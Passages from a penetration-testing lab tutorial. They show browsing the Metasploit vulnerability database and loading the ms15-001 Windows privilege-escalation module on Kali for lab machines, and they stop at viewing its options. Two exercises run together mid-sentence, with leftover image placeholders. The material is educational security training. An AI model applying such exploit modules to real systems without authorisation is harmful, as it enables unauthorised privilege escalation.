Note: This number may change as and when there are more modules added.
Step 8

Similarly, you can search for vulnerabilities in this database. From the Type drop-down, select Vulnerability and click the magnifying glass icon.
Step 9

The output of this search is displayed. There are 11,287 vulnerabilities mentioned in the database. The number is likely to change as more vulnerabilities are added to the database.
Step 10
Scroll down to view some of the vulnerabilities.

Minimize the Firefox window.
Leave the devices you have powered on inSetting the Module Options
The resources that should be made available to the pentester are dependent on the scope of penetration testing. There can be a variety of resources that can be made available to the pentester if they fit into the scope of penetration testing.
In this exercise, you will learn about penetration testing resources and requirements.
Learning Outcomes
After completing this exercise, you will be able to:
- Set the Module Options
Your Devices
You will be using the following devices in this lab. Please power on these devices.
- PLABDC01 - (Windows Server 2019 - Domain Server)
- PLABKALI01 - (Kali 2019.2 - Linux Kali)
- PLABWIN810 - (Windows 8.1 - Domain Member)

Task 1 - Set the Module Options
You need to set the module options before you start to use it. You will select the exploit and then choose the module options.
To do this, perform the following steps:
Step 1
Ensure you are connected to Kali Linux. Connect to the Metasploit framework window.
 first view the details of ms15-001 using the search feature. You need to know the exact module name. To do this, type the following command:
search ms15-001
Press Enter. Notice the output of this command displays the exact name of the module.
Step 2



You can display the complete information about this module. To do this, type the following command:
info exploit/windows/local/ntapphelpcachecontrol
Press Enter.
Step 3
The output of this command is displayed.
Step 4
You can scroll up and view the detailed information.
Step 5

Next, you will load the module with the use command. To do this, type the following command:
Note: You do not need to use the word exploit at the start of the module name when loading it.use windows/local/ntapphelpcachecontrol
Press Enter.

Step 6
The command prompt changes to the module name. This means that you are in the context of the module.
Step 7
Before you can run the module, you need to provide certain inputs to it. To view the type of information it needs, type the following command:
show options
Press Enter.
